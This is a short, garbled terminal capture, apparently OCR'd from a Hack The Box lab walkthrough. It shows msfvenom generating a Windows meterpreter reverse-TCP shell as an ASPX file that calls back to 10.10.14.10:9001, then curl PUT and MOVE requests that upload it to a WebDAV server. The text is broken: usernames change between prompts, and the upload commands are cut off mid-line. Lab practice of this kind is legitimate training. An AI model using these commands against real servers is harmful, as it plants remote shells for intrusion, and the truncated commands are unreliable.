 ┌──(cadet㉿kali)-[~/HTB/granny]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.10 LPORT=9001 -f aspx -o rev.aspx
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of aspx file: 2896 bytes
Saved as: rev.aspx
└─$ sudo curl -X PUT http://10.10.10.15/rev
[sudo] password for antonio:
/machines/grann
└─$ sudo curl -X MOVE -H "Destination:http:
┌──(antonio㉿antonio)-[~/HTB/machines/grann
└─$